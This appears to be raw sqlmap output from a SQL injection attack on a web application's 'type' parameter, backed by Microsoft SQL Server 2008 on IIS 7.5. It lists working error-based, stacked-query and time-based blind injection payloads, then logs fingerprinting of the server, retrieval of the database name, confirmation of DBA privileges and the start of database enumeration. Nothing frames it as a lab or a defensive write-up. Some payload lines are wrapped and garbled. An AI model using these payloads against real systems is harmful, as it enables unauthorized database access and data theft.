 Parameter: type
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=1 AND 5813=CONVERT(INT,(CHAR(58)+CHAR(119)+CHAR(116)+CHAR(106
+CHAR(58)+(SELECT (CASE WHEN (5813=5813) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
58)+CHAR(101)+CHAR(110)+CHAR(103)+CHAR(58)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=1 WAITFOR DELAY '0:0:5'--
---
[22:14:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:14:00] [INFO] fetching current database
[22:14:00] [INFO] retrieved: ztbest
current database: 'ztbest'
[22:14:00] [INFO] testing if current user is DBA
current user is DBA: True
[22:14:01] [INFO] fetching database names